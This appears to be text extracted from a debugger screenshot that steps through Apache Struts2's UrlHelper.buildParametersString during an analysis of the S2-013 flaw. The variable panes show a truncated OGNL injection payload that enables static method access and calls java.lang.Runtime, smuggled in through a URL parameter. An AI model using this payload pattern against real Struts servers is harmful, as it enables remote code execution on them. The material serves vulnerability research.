 @
public static void buildParametersString(Map params, StringBuilder link, String paramSeparator) { params: size = 1 paramSeparator: "&amp;"
if (params ≠ null && params.size() > 0) {
if (link.toString().indexOf("?") == -1) {
link.append("?");
} else {...}
Iterator iter = params.entrySet().iterator(); params: size = 1 iter: LinkedHashMap$LinkedEntryIterator@3266
while(iter.hasNext()) {
Entry entry = (Entry)iter.next(); iter: LinkedHashMap$LinkedEntryIterator@3266 entry: "a" -> ["${#_memberAcces..."]
String name = (String)entry.getKey(); name: "a"
Object value = entry.getValue(); entry: "a" -> ["${#_memberAcces..."] value: {"${#_memberAcce...}
if (value instanceof Iterable) {
Iterator iterator = ((Iterable)value).iterator();
while(iterator.hasNext()) {
Object paramValue = iterator.next();
link.append(buildParameterSubstring(name, paramValue.toString()));
if (iterator.hasNext()) {...}
}
} else if (value instanceof Object[]) {
Object[] array = (Object[])((Object[])value); value: {"${#_memberAcce...} array: {"${#_memberAcce...}
for(int i = 0; i < array.length; ++i) { i: 0
Object paramValue = array[i]; array: {"${#_memberAcce...} i: 0 paramValue: "${#_memberAccess["allowStaticMethodAccess"]=true,
link.append(buildParameterSubstring(name, paramValue.toString())); name: "a" link: "/s2_013_war_exploded/HelloWorld.action?"
UrlHelper › buildParametersString()
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Threads
"http-8090-2"@3,146 in group "main": RUNNING
buildParametersString:229, UrlHelper (org.apache.struts2.views.util)
buildParametersString:194, UrlHelper (org.apache.struts2.views.util)
buildUrl:172, UrlHelper (org.apache.struts2.views.util)
determineActionURL:410, Component (org.apache.struts2.components)
determineActionURL:68, ComponentUrlProvider (org.apache.struts2.component
renderUrl:74, ServletUrlRenderer (org.apache.struts2.components)
end:149, URL (org.apache.struts2.components)
Variables
entry = {LinkedHashMap$Entry@3215} "a" -> ["${#_memberAcces..."]
name = "a"
value = {String[1]@3217} ["${#_memberAcces..."]
0 = "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntir... View
array = {String[1]@3217} ["${#_memberAcces..."]
i = 0
paramValue = "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@g... View
array[i] = "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRu... View
array.length = 1